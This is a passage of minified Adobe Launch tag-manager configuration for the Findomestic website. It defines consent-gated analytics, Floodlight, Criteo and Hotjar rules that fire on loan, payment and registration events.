inizio",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL8b41b386f1d84bc0b2730b6308765ee8",name:"AA - pagamento rata prestito (event16)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"pagamento_prestito",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di pagamento rate prestito:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event16",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"pagamento rate prestito",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL8c2732310e1c42f5bcc769346a7dcb07",name:"AA - aftersales - firma digitale - fine (event90)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"firma_digitale_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di aftersales - firma digitale - fine:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event90",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"aftersales - firma digitale - fine",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL8df0b7a1ee234a48bf4f4e357d4f9028",name:"AA - click (event92)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"click",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di interazione - click:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.events="event92",t.linkTrackEvents="event92",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"interazione - click",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL9072302b2f8d4e7abdaab8c189c14e49",name:"AA - simulazione richiesta prestito e-commerce - fine (event52)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"simulazione_richiesta_ecommerce_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di simulazione richiesta - prestito ecommerce - fine:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event52",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"simulazione richiesta - prestito ecommerce - fine",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL90ba194c646445e5bf17f09a975fee45",name:"Floodlight - Global site tag",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"OneTrustGroupsUpdated",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:45}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",ITA04,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",V109,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- \nStart of global snippet: Please do not remove\nPlace this snippet between the <head> and </head> tags on every page of your site.\n-->\n<!-- Global site tag (gtag.js) - Google Marketing Platform -->\n<script async src=\"https://www.googletagmanager.com/gtag/js?id=DC-2826872\"></script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'DC-2826872');\n</script>\n<!-- End of global snippet: Please do not remove -->",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL9151ae662d8f40bfb3040b2077a84849",name:"Floodlight - Conto Deposito - Inizio",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_conto_deposito_inizio",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",ITA04,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",V109,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RC2ea58af65dff4296b371a549fa1b9510-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9167c4cf6b694b20ba3de1f2ea0d06ba",name:"Floodlight - Prestiti - Esito Simulazione - Desktop",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"simulazione_richiesta_prestito_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!(void 0!==window.orientation||-1!==navigator.userAgent.indexOf("IEMobile"))}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",ITA04,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",V109,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RC52497afe3f084832bc02c4467a74c3e2-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL944bbb4c76a442aabde7fc65bd1e08b9",name:"AA - simulazione richiesta prestito - invio preventivo (event76)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"invio_preventivo",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di invio_preventivo:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event76",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"invio_preventivo",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL974baa04883a4c20831d4b4f192acf1e",name:"AA - video selfie inizio (event105)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"video_selfie_inizio",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di video selfie inizio:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event105",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"interazione - video selfie inizio",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL9937e9fdbd164b3f9c7861365d102466",name:"AA - ricerca archivio (event20)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"ricerca_archivio",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di ricerca archivio:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event20",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"ricerca archivio",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL9c88cf0a179b4e8382c3f512b33da663",name:"Floodlight - Conto Deposito - LP",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Optanon groups"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["findomestic.it"]},timeout:2e3},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"^\\/landing_page\\/adv\\/cd\\/.*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",ITA04,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",V109,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RCaf21f9c5d2664adbb6458ca53cf826d9-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9e243d9bb58640efa91360180325656e",name:"AA - simulazione richiesta prestito e-commerce - recupera preventivo (event56)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"recupera-preventivo-ecm",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di simulazione richiesta - prestito ecommerce - recupera preventivo:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event56",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"simulazione richiesta - prestito ecommerce - recupera preventivo",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL9ee8fa62ed694598a4b75a41f6f1560e",name:"AA - ricarica telefonica (event9)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"ricarica_telefonica",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di ricarica telefonica:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event9",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"ricarica telefonica",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLa03ee70782334caf8d66e81492bdfb75",name:"Hotjar - area pubblica e secure - Libreria",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"OneTrustGroupsUpdated",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["findomestic.it"]},timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"staging",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",V167,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",ITA02,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"true"==_satellite.getVar("hj_allowed_prod")}},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"dLayer.is_app",variableValues:[{value:"true"}]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"    (function(h,o,t,j,a,r){\n        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};\n        h._hjSettings={hjid:730233,hjsv:6};\n        a=o.getElementsByTagName('head')[0];\n        r=o.createElement('script');r.async=1;\n        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;\n        a.appendChild(r);\n    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');\n\nvar userId = _satellite.getVar(\"ECID - mcid\") || null; // Replace your_user_id with your own if available.\nwindow.hj('identify', userId, {\n    \"Traffico da app\" : _satellite.getVar(\"dL - traffico da app (is_app)\"),\n    \"Versione form\" : _satellite.getVar(\"dL - versione form\"),\n    \"Contesto\" : _satellite.getVar(\"dL - channel (contesto)\"),\n    \"TVEI\" : _satellite.getVar(\"dL - tvei\"),\n    \"Place filling\" : _satellite.getVar(\"dL - place filling\"),\n    \"Assicurazione sul prestito\" : _satellite.getVar(\"dL - assicurazione sul prestito\"),\n    // Add your own custom attributes here. Some EXAMPLES:\n    // 'Signed up': '2019\u201406-20Z', // Signup date in ISO-8601 format.\n    // 'Last purchase category': 'Electronics', // Send strings with quotes around them.\n    // 'Total purchases': 15, // Send numbers without quotes.\n    // 'Last purchase date': '2019-06-20Z', // Send dates in ISO-8601 format.\n    // 'Last refund date': null, // Send null when no value exists for a user.\n});\n",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLa0f10e00c04248ddadf2bbf9547a37c5",name:"[DELETE] Test rule sequencing",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'_satellite.logger.log("Check sequencing")',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLa6ac55ef0b4e4df6a6633d0a34696af6",name:"AA - pagamento giroconto (event12)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"pagamento_giroconto",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di pagamento giroconto:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event12",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta giroconto %dL - tipologia giroconto%",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLa9ec112169c54491b9adf1773d05e72e",name:"AA - simulazione richiesta cessione quinto - fine (event49, event219)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"simulazione_cessione_quinto_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di simulazione richiesta - cessione del quinto - fine:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event49, event219",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"simulazione richiesta - cessione del quinto - fine",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLaa49ecb5b2ac461fb5cd83bee144666a",name:"Criteo - Basket tag",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"pageview",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"dLayer.pageName",value:"richiesta-finanziamento:step1:inizio",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",ITA04,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",V103,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RC06542d938c334f5c8dc08544ddfdfc92-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa4cea616eea49d5b495d9d11b5cad51",name:"AA - registrazione utente (event4)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"registrazione_cliente",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di registrazione cliente:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event4",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"registrazione cliente",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLaba21869cfb740ecb683ff5aeb99d2f0",name:"Hotjar - area pubblica e secure - stateChange (pageview)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"pageview",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"OneTrustGroupsUpdated",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["findomestic.it"]},timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"staging"}]},negate:!0,timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",V167,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",ITA02,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"true"==_satellite.getVar("hj_allowed_prod")}},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"dLayer.is_app",variableValues:[{value:"true"}]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RC2837e8a8cda84b378370f14e8bb48568-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLacebf883f6d6443ba74be32d82dd7a08",name:"AA - pagamento mav/rav (event14)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"pagamento_mav",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di interazione - pagamento mav/rav:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event14",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"interazione - pagamento mav/rav",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLb120d48c441e4003a6bb22da23bb2dbb",name:"Floodlight - Conto Corrente - LP",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Optanon groups"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["findomestic.it"]},timeout:2e3},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"^\\/landing_page\\/adv\\/cc\\/.*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",ITA04,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",V109,"},timeout:2e3},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"^\\/landing_page\\/cc\\/ppc\\/202207\\/sl\\/prestito_personale.*",valueIsRegex:!0}]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RCf51633c5b33643bf93a304dd708a6284-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{
id:"RLb1e1ba30bd3943efb2c52a105e552042",name:"Criteo - Product page tag",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"simulazione_richiesta_prestito_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",ITA04,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",V103,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RC4ffbc17de157464192abb1fa4d8bdda5-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb2f1f34423e74f7fa22531afc9080930",name:"Floodlight - Prestiti - LP",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Optanon 